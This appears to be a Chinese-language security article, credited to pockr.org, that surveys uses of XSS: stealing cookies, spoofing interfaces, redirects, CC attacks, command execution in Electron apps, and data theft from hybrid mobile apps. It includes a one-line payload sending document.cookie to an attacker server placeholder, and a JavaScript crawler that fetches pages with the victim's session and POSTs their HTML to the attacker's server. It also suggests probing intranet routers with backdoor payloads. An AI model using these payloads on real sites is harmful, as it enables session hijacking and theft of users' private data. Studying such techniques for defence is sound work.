 石墨文档 可多人实时协作的云端文档和表格
注册 / 登录
目录
0x01 最常见之窃取用户
cookie
0x02 界面劫持/伪造界面
0x03 重定向页面
0x04 CC攻击
0x05 命令执行
0x06 通过hybrid app获取手
机通讯录,短信,地理位置,相册
等敏感信息
0x07 爬虫
XSS的各种用途（窃取用户cookie、界面劫
持......）
0x01 最常见之窃取用户cookie
当cookie没有设置HttpOnly属性时,可以通过javascript代码创建img,script,iframe等标签,并把src
属性设置为自己部署的xss cookie接收平台,以url拼接document.cookie的形式把浏览页面的用户
的cookie传递给自己
因为https的网站默认不能加载http的js,所以一般都会创建img标签
1 var i = document.createElement('img');i.src = 'http://你的服务器地址?
cookie=' + document.cookie
0x02 界面劫持/伪造界面
攻击者可以构造html/css/javascript代码,制作出一个与原网站风格相似的登录界面,或者把一些
html元素进行移动/覆盖/遮挡,或者利用javascript的特性,重新定义页面的函数和变量,使得原来的
功能被篡改
大概是两三年前,刷贴吧时发现有人曝光一个淘宝奸商,主要特点是他的商品评价只能看好评,点中
差评无反应.分析了一下发现是奸商在编辑商品详情时(富文本编辑器 + 自定义行内样式),创建了
一个比较大的div,遮挡住了中差评的选项
0x03 重定向页面
一般用于导流量,常见于黑产给菠菜网站导流
0x04 CC攻击
在2015年时,百度统计代码http://hm.baidu.com/h.js被劫持,其内容被加入了一个死循环并在间隔
很短的时间内请求github的代码,导致大量引用了http://hm.baidu.com/h.js的网站变相对github进
行CC攻击
0x05 命令执行
近年来前端飞速发展,有了可以利用html开发桌面应用的框架,代表作有electron,nw.js.主要原理就
是编写好html/css/js,以electron或nw.js去启动,特点是可以调用Node.Js的内置函数,如
child_process.exec(命令执行)等.
基于这2个框架开发的比较出名程序有
• vscode
• atom
• 网易云音乐
• 阿里钉钉
0x06 通过hybrid app获取手机通讯录,短信,地理位置,相册等敏感
信息
随着前端飞速发展,不仅仅是桌面开发可以利用html,手机app同样也可以利用html来开发,主要原
理是通过封装系统自带的webview,给出api提供javascript调用
封装有获取通讯录等原生app功能的框架有
国外的:
• React Native
• Ionic
• Cordova
• PhoneGap
国内的:
• AppCan
• APICloud
• DCloud
针对hybrid app的XSS文章目前还比较少见,大概是很少白帽子会关注这类混合app开发框架,而挖
到XSS时只是当成一个普通的XSS而没有尝试探测app使用的框架,然后去翻文档尝试调用获取联
系人等api?
目前这块玩的人比较少,我在15年时带英文搜也没有发现几个相关文章,也与当时手机性能不足导
致hybrid app方案很少有关
不过今年针对hybrid app的XSS文章开始多了起来.
0x07 爬虫
当你能打进后台,但是却碰到了设置了HttpOnly属性的cookie时,无法窃取cookie时,不妨用这招,好
歹也能探测一下后台数据
当然你也可以尝试探测下用户内网资源,比如跑几个路由器后门的payload
以下代码只可以运行在比较新的浏览器上,仅作示例用途
1 // 爬取当前页面链接后的内容
2 async function crawl_this_page() {
3 // 提取页面a标签
4 let links = document.querySelectorAll('a')
5
6 // 循环每个a标签,取出有效的href属性
7 for (let link of links) {
8 let href = link.href
9 if (!href) {
10 return
11 }
12
13 if (href.startsWith('javascript')) {
14 return
15 }
16
17 try {
18 // 请求a标签的href地址
19 let response = await fetch(href,{mode:'no-cors'})
20
21 // 获取返回的html内容
22 let html = await response.text()
23
24 // 发送给自己的服务器
25 await send_to_my_server(html)
26
27 } catch (e) {}
28 }
29 }
30
31 // 发送内容到自己的服务器
32 async function send_to_my_server(html) {
33 // 创建一个表单
34 let form = new FormData()
35
36 // 设置表单内容
37 form.set('html', html)
38
39 // 提交表单到自己服务器
40 await fetch('http://你的服务器地址',{mode:'no-
cors',method:'POST',body:form})
41 }
42
43 // 开始爬取
44 crawl_this_page()
内容授权来自：https://pockr.org
作者：水母干
五百六十五 阅